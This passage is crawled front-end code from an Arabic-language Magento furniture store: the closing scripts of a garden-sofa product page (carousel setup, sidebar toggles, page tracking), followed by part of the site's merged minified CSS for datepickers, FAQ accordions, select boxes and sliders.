      items: 1
    },
    1024: {
      items: 1
    },
    1366: {
      items: 1
    }
  }
});


jQuery("#mpblog-list-container .row").owlCarousel({
  autoplay: true,
  rewind: true, /* use rewind if you don't want loop */
  margin: 20,
  responsiveClass: true,
  autoHeight: true,
  autoplayTimeout: 7000,
  smartSpeed: 800,
  nav: false,
  responsive: {
    0: {
      items: 1
    },
    600: {
      items: 2
    },
    1024: {
      items: 3
    },
    1366: {
      items: 3
    }
  }
});


jQuery("#instagram-widget69741497285959").owlCarousel({
     
    autoplay: true,
    
    nav: true,
    dots: false,
    
    autoHeight: true,
    navText: ["<i class='pe-7s-angle-left'></i>","<i class='pe-7s-angle-right'></i>"],
    responsive:{
    0:{
    items:2
    },
    480:{
    items:4
    },
    768: {
    items:4
    },
    992:{
    items:6}
    }
});

$(function() {
  
  var owl = $(".demo.owl-carousel");
  owl.owlCarousel({
    items: 1,
    margin: 10,
    loop: true,
    nav: true
  });
});

jQuery(".mobile-sidebar-btn").click(function(){
    jQuery(".sidebar.sidebar-main").addClass('sidebar_open');
    jQuery('body').addClass("overlay");
})
jQuery(".sidebar-close").click(function(){
    jQuery(".sidebar.sidebar-main").removeClass('sidebar_open');
    jQuery('body').removeClass("overlay");
})
            
        });</script>
<script type="text/javascript">
	function toggleEl(el, elId){
		require([
			'jquery',
		], function(jQuery){
			(function($) {
				$('#'+elId).toggleClass('active').slideToggle();
				$(el).toggleClass('active');
			})(jQuery);
		});
	}</script>
<script type="text/javascript">
		require([
			'jquery'
		], function(jQuery){
			(function($) {
				$(window).scroll(function(){
					if ($(this).scrollTop() > 1) {
						$('.scroll-to-top').css({bottom:"25px"});
					} else {
						$('.scroll-to-top').css({bottom:"-45px"});
					}
				});

				$('.scroll-to-top').click(function(){
					$('html, body').animate({scrollTop: '0px'}, 800);
					return false;
				});
			})(jQuery);
		});</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/hubfurniture.com.eg\/ar\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/hubfurniture.com.eg\/ar\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/hubfurniture.com.eg\/ar\/rest\/ar\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/hubfurniture.com.eg\/ar\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }</script>
<script type="text/javascript">
    requirejs(['jquery', 'mgs_quickview'],
            function ($, quickview) {
                $(document).ready(function () {
                    $('.mgs-quickview').bind('click', function () {
                        var prodUrl = $(this).attr('data-quickview-url');
                        if (prodUrl.length) {
                            quickview.displayContent(prodUrl);
                        }
                    });
                });
            });</script>
<script>
    <!--
    try {
     smileTracker.addPageVar('type.identifier', 'catalog_product_view')
     smileTracker.addPageVar('type.label', 'Catalog Product View (Any)')
     smileTracker.addPageVar('locale', 'ar_SA')
     smileTracker.addPageVar('domain', '127.0.0.1')
     } catch (err) {
        ;
    }</script>
<script>
    <!--
    try {
     smileTracker.addPageVar('category.id', '6')
     smileTracker.addPageVar('category.label', 'اثاث الحدائق')
     smileTracker.addPageVar('category.path', '1/2/6')
     smileTracker.addPageVar('category.breadcrumb', '')
     smileTracker.addPageVar('product.id', '2040')
     smileTracker.addPageVar('product.label', 'كنبة استرخاء 2 مقعد بني')
     smileTracker.addPageVar('product.sku', 'GO-025-2-BROWN Relax Sofa')
     } catch (err) {
        ;
    }</script>
<script  type="text/javascript">
				require([
					'jquery'
				], function(jQuery){
					(function($) {
						jQuery(window).load(function(){
							jQuery(".page.messages").delay(8000).fadeOut('slow');
						});
					})(jQuery);
				});</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://hubfurniture.com.eg/static/version1738755991/_cache/merged/3feb02ca564fa5f66d92ebf31a7ad085.min.css
body_size: 104689
content:
.ui-datepicker{display:none;z-index:999999 !important}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em;cursor:pointer}.ui-datepicker .ui-datepicker-next-hover span,.ui-datepicker .ui-datepicker-prev-hover span{border-color:transparent #ff8400 transparent transparent}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-5px;font-size:0px;width:0;height:0;border:solid;border-width:5px 8px 5px 0;border-color:transparent #ff9635 transparent transparent}.ui-datepicker .ui-datepicker-next span{margin-left:0;top:50%;margin-top:-5px;border-width:5px 0 5px 8px;border-color:transparent transparent transparent #ff9635}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker table{width:100%;font-size:.9em}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:4px;text-align:right;text-decoration:none;color:#000}.ui-datepicker .ui-datepicker-buttonpane button{float:right}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current{float:right}.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-timepicker-div .ui-widget-header{margin-bottom:8px}.ui-timepicker-div dl{text-align:left}.ui-timepicker-div dl dt{height:25px;margin-bottom:-22px}.ui-timepicker-div dl .ui_tpicker_time_label{margin-bottom:-25px}.ui-timepicker-div dl dd{margin:0 10px 10px 65px}.ui-timepicker-div td{font-size:90%}.ui-tpicker-grid-label{background:0 0;border:none;margin:0;padding:0}.ui-datepicker{padding:15px;border:#fff 4px solid;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#efefef;-webkit-box-shadow:5px 5px 10px 0px rgba(0,0,0,.35);box-shadow:5px 5px 10px 0px rgba(0,0,0,.35)}.ui-datepicker .ui-datepicker-header{background:0 0;border:none;padding-bottom:10px}.ui-datepicker .ui-datepicker-title .ui-datepicker-month{width:47%;margin-right:6%}.ui-datepicker .ui-datepicker-title .ui-datepicker-year{width:47%}.ui-datepicker .ui-datepicker-calendar td{border:#cfcfcf 1px solid}.ui-datepicker .ui-datepicker-calendar td a{padding:4px;display:block}.ui-datepicker .ui-datepicker-calendar td .ui-state-hover{background:#f9eae7}.ui-datepicker .ui-datepicker-calendar{background:#fff;border:#cfcfcf 1px solid;border-collapse:collapse}.ui-datepicker .ui-datepicker-calendar th{background:#efefef;border:#cfcfcf 1px solid;padding:4px;text-transform:uppercase}.ui-datepicker .ui-datepicker-calendar .ui-datepicker-week-col{text-align:center;border:#cfcfcf 1px solid}.ui-datepicker{width:auto}.ui-datepicker .ui-datepicker-calendar .ui-datepicker-today{background:#f3d7d2}.ui-datepicker .ui-datepicker-calendar .ui-state-active{background:#ffdf66}.ui-timepicker-div .ui-widget-header{margin-bottom:8px}.ui-timepicker-div dl{text-align:left}.ui-timepicker-div dl dd{margin:0 0 10px 65px}.ui-timepicker-div td{font-size:90%}.ui-tpicker-grid-label{background:0 0;border:none;margin:0;padding:0}.ui-slider{position:relative;text-align:left}.ui-slider-horizontal .ui-slider-handle{margin-left:-5px}.ui-slider .ui-slider-handle{position:absolute;z-index:2;cursor:default}.ui-slider-horizontal{height:10px;-webkit-border-radius:10px;border-radius:10px;border:none;background:#dadada}.ui-slider-handle{height:10px;width:10px;-webkit-border-radius:10px;border-radius:10px;background:#f98b25;display:block;position:absolute}.ui-timepicker-div{padding:10px 0 5px}.ui-datepicker .ui-datepicker-buttonpane{overflow:hidden;padding-top:10px;border-top:#cfcfcf 1px solid}.ui-datepicker .ui-datepicker-calendar .ui-state-disabled{background:#f9f9f9}.ui-datepicker .ui-datepicker-calendar .ui-state-disabled span{color:#959595}.ui-datepicker-cover{position:absolute;z-index:-1;filter:mask();top:-4px;left:-4px;width:200px;height:200px}.ui-timepicker-div .ui_tpicker_unit_hide{display:none}.mp-blog-icon:before{background-repeat:no-repeat;color:#999;content:'';display:inline-flex;width:12px;height:12px;opacity:50%;position:relative;top:2px}.mp-blog-calendar-times:before{background-image:url("../../frontend/Mgs/claue_rtl_child/ar_SA/Mageplaza_Blog/media/images/calendar-times.svg")}.mp-blog-user:before{background-image:url("../../frontend/Mgs/claue_rtl_child/ar_SA/Mageplaza_Blog/media/images/user.svg")}.mp-blog-comments:before{background-image:url("../../frontend/Mgs/claue_rtl_child/ar_SA/Mageplaza_Blog/media/images/comments.svg")}.mp-blog-traffic:before{background-image:url("../../frontend/Mgs/claue_rtl_child/ar_SA/Mageplaza_Blog/media/images/eye.svg")}.mp-blog-thumbs-up:before{background-image:url("../../frontend/Mgs/claue_rtl_child/ar_SA/Mageplaza_Blog/media/images/thumbs-up.svg")}.sparsh-faq-block .accordion .block>.question{border-bottom:1px solid #ccc;padding:10px 40px 10px 0;cursor:pointer;display:block;text-decoration:none;margin-bottom:0;position:relative;cursor:pointer;line-height:32px}.sparsh-question-answer .content-heading:before{content:none}@media(min-width:767px){.sparsh-block-content.column1layout{float:left;padding-left:0;padding-right:2%;width:18.833333%;margin-top:10px;margin-bottom:40px}.sparsh-question-answer.column1layout>.content-heading:first-child{float:right;width:79.16666667%}.sparsh-question-answer.column1layout .sparsh-faq-block{float:right;width:79.16666667%}}.sparsh-faq-block h2{text-align:center}.sparsh-block-subtitle{border-bottom:1px solid #ccc;font-size:14px;font-weight:600;line-height:1em;padding:10px 10px 20px}.sparsh-block-item{border-bottom:1px solid #ccc;padding:10px;font-weight:600;text-transform:uppercase;cursor:pointer}.sparsh-block-item.active{font-weight:700}.sparsh-faq-block .accordion .block>.question:after{position:absolute;right:10px;top:10px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e622';font-family:'luma-icons';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.sparsh-faq-block .accordion .block>.open:after{content:'\e621' !important}.sparsh-faq-block .accordion .block>.question strong{font-size:1.8rem;font-weight:600}.sparsh-faq-block .answer{padding:10px 0;display:none;overflow:hidden;line-height:32px;font-size:1.7rem;font-weight:400}@media(max-width:767px){.sparsh-faq-block .accordion .block>.question:after{top:20px}}/*!
Chosen, a Select Box Enhancer for jQuery and Prototype
by Patrick Filler for Harvest, http://getharvest.com

Version 1.8.7
Full source at https://github.com/harvesthq/chosen
Copyright (c) 2011-2018 Harvest http://getharvest.com

MIT License, https://github.com/harvesthq/chosen/blob/master/LICENSE.md
This file is generated by `grunt build`, do not edit it by hand.
*/.chosen-container{position:relative;display:inline-block;vertical-align:middle;font-size:13px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.chosen-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.chosen-container .chosen-drop{position:absolute;top:100%;z-index:1010;width:100%;border:1px solid #aaa;border-top:0;background:#fff;-webkit-box-shadow:0 4px 5px rgba(0,0,0,.15);box-shadow:0 4px 5px rgba(0,0,0,.15);clip:rect(0,0,0,0);-webkit-clip-path:inset(100% 100%);clip-path:inset(100% 100%)}.chosen-container.chosen-with-drop .chosen-drop{clip:auto;-webkit-clip-path:none;clip-path:none}.chosen-container a{cursor:pointer}.chosen-container .chosen-single .group-name,.chosen-container .search-choice .group-name{margin-right:4px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-weight:400;color:#999}.chosen-container .chosen-single .group-name:after,.chosen-container .search-choice .group-name:after{content:":";padding-left:2px;vertical-align:top}.chosen-container-single .chosen-single{position:relative;display:block;overflow:hidden;padding:0 0 0 8px;height:25px;border:1px solid #aaa;border-radius:5px;background-color:#fff;background:-webkit-gradient(linear,left top,left bottom,color-stop(20%,#fff),color-stop(50%,#f6f6f6),color-stop(52%,#eee),to(#f4f4f4));background:linear-gradient(#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background-clip:padding-box;-webkit-box-shadow:0 0 3px #fff inset,0 1px 1px rgba(0,0,0,.1);box-shadow:0 0 3px #fff inset,0 1px 1px rgba(0,0,0,.1);color:#444;text-decoration:none;white-space:nowrap;line-height:24px}.chosen-container-single .chosen-default{color:#999}.chosen-container-single .chosen-single span{display:block;overflow:hidden;margin-right:26px;text-overflow:ellipsis;white-space:nowrap}.chosen-container-single .chosen-single-with-deselect span{margin-right:38px}.chosen-container-single .chosen-single abbr{position:absolute;top:6px;right:26px;display:block;width:12px;height:12px;background:url(../../frontend/Mgs/claue_rtl_child/ar_SA/Amasty_Storelocator/vendor/chosen/chosen-sprite.png) -42px 1px no-repeat;font-size:1px}.chosen-container-single .chosen-single abbr:hover{background-position:-42px -10px}.chosen-container-single.chosen-disabled .chosen-single abbr:hover{background-position:-42px -10px}.chosen-container-single .chosen-single div{position:absolute;top:0;right:0;display:block;width:18px;height:100%}.chosen-container-single .chosen-single div b{display:block;width:100%;height:100%;background:url(../../frontend/Mgs/claue_rtl_child/ar_SA/Amasty_Storelocator/vendor/chosen/chosen-sprite.png) no-repeat 0 2px}.chosen-container-single .chosen-search{position:relative;z-index:1010;margin:0;padding:3px 4px;white-space:nowrap}.chosen-container-single .chosen-search input[type=text]{margin:1px 0;padding:4px 20px 4px 5px;width:100%;height:auto;outline:0;border:1px solid #aaa;background:url(../../frontend/Mgs/claue_rtl_child/ar_SA/Amasty_Storelocator/vendor/chosen/chosen-sprite.png) no-repeat 100% -20px;font-size:1em;font-family:sans-serif;line-height:normal;border-radius:0}.chosen-container-single .chosen-drop{margin-top:-1px;border-radius:0 0 4px 4px;background-clip:padding-box}.chosen-container-single.chosen-container-single-nosearch .chosen-search{position:absolute;clip:rect(0,0,0,0);-webkit-clip-path:inset(100% 100%);clip-path:inset(100% 100%)}.chosen-container .chosen-results{color:#444;position:relative;overflow-x:hidden;overflow-y:auto;margin:0 4px 4px 0;padding:0 0 0 4px;max-height:240px;-webkit-overflow-scrolling:touch}.chosen-container .chosen-results li{display:none;margin:0;padding:5px 6px;list-style:none;line-height:15px;word-wrap:break-word;-webkit-touch-callout:none}.chosen-container .chosen-results li.active-result{display:list-item;cursor:pointer}.chosen-container .chosen-results li.disabled-result{display:list-item;color:#ccc;cursor:default}.chosen-container .chosen-results li.highlighted{background-color:#3875d7;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(20%,#3875d7),color-stop(90%,#2a62bc));background-image:linear-gradient(#3875d7 20%,#2a62bc 90%);color:#fff}.chosen-container .chosen-results li.no-results{color:#777;display:list-item;background:#f4f4f4}.chosen-container .chosen-results li.group-result{display:list-item;font-weight:700;cursor:default}.chosen-container .chosen-results li.group-option{padding-left:15px}.chosen-container .chosen-results li em{font-style:normal;text-decoration:underline}.chosen-container-multi .chosen-choices{position:relative;overflow:hidden;margin:0;padding:0 5px;width:100%;height:auto;border:1px solid #aaa;background-color:#fff;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(1%,#eee),color-stop(15%,#fff));background-image:linear-gradient(#eee 1%,#fff 15%);cursor:text}.chosen-container-multi .chosen-choices li{float:left;list-style:none}.chosen-container-multi .chosen-choices li.search-field{margin:0;padding:0;white-space:nowrap}.chosen-container-multi .chosen-choices li.search-field input[type=text]{margin:1px 0;padding:0;height:25px;outline:0;border:0!important;background:0 0!important;-webkit-box-shadow:none;box-shadow:none;color:#999;font-size:100%;font-family:sans-serif;line-height:normal;border-radius:0;width:25px}.chosen-container-multi .chosen-choices li.search-choice{position:relative;margin:3px 5px 3px 0;padding:3px 20px 3px 5px;border:1px solid #aaa;max-width:100%;border-radius:3px;background-color:#eee;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),to(#eee));background-image:linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-size:100% 19px;background-repeat:repeat-x;background-clip:padding-box;-webkit-box-shadow:0 0 2px #fff inset,0 1px 0 rgba(0,0,0,.05);box-shadow:0 0 2px #fff inset,0 1px 0 rgba(0,0,0,.05);color:#333;line-height:13px;cursor:default}.chosen-container-multi .chosen-choices li.search-choice span{word-wrap:break-word}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{position:absolute;top:4px;right:3px;display:block;width:12px;height:12px;background:url(../../frontend/Mgs/claue_rtl_child/ar_SA/Amasty_Storelocator/vendor/chosen/chosen-sprite.png) -42px 1px no-repeat;font-size:1px}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover{background-position:-42px -10px}.chosen-container-multi .chosen-choices li.search-choice-disabled{padding-right:5px;border:1px solid #ccc;background-color:#e4e4e4;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),to(#eee));background-image:linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);color:#666}.chosen-container-multi .chosen-choices li.search-choice-focus{background:#d4d4d4}.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close{background-position:-42px -10px}.chosen-container-multi .chosen-results{margin:0;padding:0}.chosen-container-multi .chosen-drop .result-selected{display:list-item;color:#ccc;cursor:default}.chosen-container-active .chosen-single{border:1px solid #5897fb;-webkit-box-shadow:0 0 5px rgba(0,0,0,.3);box-shadow:0 0 5px rgba(0,0,0,.3)}.chosen-container-active.chosen-with-drop .chosen-single{border:1px solid #aaa;border-bottom-right-radius:0;border-bottom-left-radius:0;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(20%,#eee),color-stop(80%,#fff));background-image:linear-gradient(#eee 20%,#fff 80%);-webkit-box-shadow:0 1px 0 #fff inset;box-shadow:0 1px 0 #fff inset}.chosen-container-active.chosen-with-drop .chosen-single div{border-left:none;background:0 0}.chosen-container-active.chosen-with-drop .chosen-single div b{background-position:-18px 2px}.chosen-container-active .chosen-choices{border:1px solid #5897fb;-webkit-box-shadow:0 0 5px rgba(0,0,0,.3);box-shadow:0 0 5px rgba(0,0,0,.3)}.chosen-container-active .chosen-choices li.search-field input[type=text]{color:#222!important}.chosen-disabled{opacity:.5!important;cursor:default}.chosen-disabled .chosen-single{cursor:default}.chosen-disabled .chosen-choices .search-choice .search-choice-close{cursor:default}.chosen-rtl{text-align:right}.chosen-rtl .chosen-single{overflow:visible;padding:0 8px 0 0}.chosen-rtl .chosen-single span{margin-right:0;margin-left:26px;direction:rtl}.chosen-rtl .chosen-single-with-deselect span{margin-left:38px}.chosen-rtl .chosen-single div{right:auto;left:3px}.chosen-rtl .chosen-single abbr{right:auto;left:26px}.chosen-rtl .chosen-choices li{float:right}.chosen-rtl .chosen-choices li.search-field input[type=text]{direction:rtl}.chosen-rtl .chosen-choices li.search-choice{margin:3px 5px 3px 0;padding:3px 5px 3px 19px}.chosen-rtl .chosen-choices li.search-choice .search-choice-close{right:auto;left:4px}.chosen-rtl.chosen-container-single .chosen-results{margin:0 0 4px 4px;padding:0 4px 0 0}.chosen-rtl .chosen-results li.group-option{padding-right:15px;padding-left:0}.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div{border-right:none}.chosen-rtl .chosen-search input[type=text]{padding:4px 5px 4px 20px;background:url(../../frontend/Mgs/claue_rtl_child/ar_SA/Amasty_Storelocator/vendor/chosen/chosen-sprite.png) no-repeat -30px -20px;direction:rtl}.chosen-rtl.chosen-container-single .chosen-single div b{background-position:6px 2px}.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b{background-position:-12px 2px}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-resolution:144dpi),only screen and (min-resolution:1.5dppx){.chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span,.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container-single .chosen-search input[type=text],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-rtl .chosen-search input[type=text]{background-image:url(../../frontend/Mgs/claue_rtl_child/ar_SA/Amasty_Storelocator/vendor/chosen/chosen-sprite@2x.png)!important;background-size:52px 37px!important;background-repeat:no-repeat!important}}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;-moz-transition:opacity .4s ease;-ms-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("../../frontend/Mgs/claue_rtl_child/ar_SA/MGS_Mpanel/css/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale .1s ease;-moz-transition:scale .1s ease;-ms-transition:scale .1s ease;-o-transition:scale .1s ease;transition:scale .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity .4s ease;-moz-transition:opacity .4s ease;-ms-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}.slider_mgs_carousel .owl-item.active .slide-text{transition:all .9s ease .5s;-webkit-transition:all .9s ease .5s;-moz-transition:all .9s ease .5s;-o-transition:all .9s ease .5s;transition-delay:.8s;-webkit-transition-delay:.8s;-moz-transition-delay:.8s;-o-transition-delay:.8s}.slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.middle,.slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.middle_left,.slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.middle_right{opacity:0;visibility:hidden;top:calc(50% - 150px)}.slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.top_left,.slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.top_right,.slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.top_center{opacity:0;visibility:hidden;top:150px}.slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.bottom_left,.slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.bottom_right,.slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.bottom_center{opacity:0;visibility:hidden;bottom:-150px}.slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.middle,.slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.middle_left,.slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.middle_right{opacity:0;visibility:hidden;top:calc(50% + 150px)}.slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.top_left,.slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.top_right,.slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.top_center{opacity:0;visibility:hidden;top:-150px}.slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.bottom_left,.slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.bottom_right,.slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.bottom_center{opacity:0;visibility:hidden;bottom:150px}.slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.middle,.slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.middle_left,.slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.top_left,.slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.bottom_left,.slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.top_center,.slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.bottom_center{opacity:0;visibility:hidden;left:-150px}.slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.top_right,.slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.bottom_right,.slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.middle_right{opacity:0;visibility:hidden;right:150px}.slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.middle,.slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.middle_left,.slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.top_left,.slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.bottom_left,.slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.top_center,.slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.bottom_center{opacity:0;visibility:hidden;left:150px}.slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.top_right,.slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.bottom_right,.slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.middle_right{opacity:0;visibility:hidden;right:-150px}.slider_mgs_carousel .owl-item.active .zoomIn .inner-text{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);opacity:1;visibility:visible;transition:all .9s ease .5s;-webkit-transition:all .9s ease .5s;-moz-transition:all .9s ease .5s;-o-transition:all .9s ease .5s;transition-delay:.8s;-webkit-transition-delay:.8s;-moz-transition-delay:.8s;-o-transition-delay:.8s}.slider_mgs_carousel .owl-item .zoomIn .inner-text{opacity:0;visibility:hidden;transform:scale(1.5);-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-o-transform:scale(1.5)}.slider_mgs_carousel .owl-item.active .zoomOut .inner-text{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);opacity:1;visibility:visible;transition:all .9s ease .5s;-webkit-transition:all .9s ease .5s;-moz-transition:all .9s ease .5s;-o-transition:all .9s ease .5s;transition-delay:.8s;-webkit-transition-delay:.8s;-moz-transition-delay:.8s;-o-transition-delay:.8s}.slider_mgs_carousel .owl-item .zoomOut .inner-text{opacity:0;visibility:hidden;transform:scale(.5);-webkit-transform:scale(.5);-moz-transform:scale(.5);-o-transform:scale(.5)}.text-full-width .slider_mgs_carousel .owl-item .slide-text.container{width:100%;left:0;right:0}.slider_mgs_carousel .owl-item .slide-text{transition:all 0s;-webkit-transition:all 0s;-moz-transition:all 0s;-o-transition:all 0s;opacity:1;visibility:visible;position:absolute;left:15px;right:15px;padding:15px;margin:0 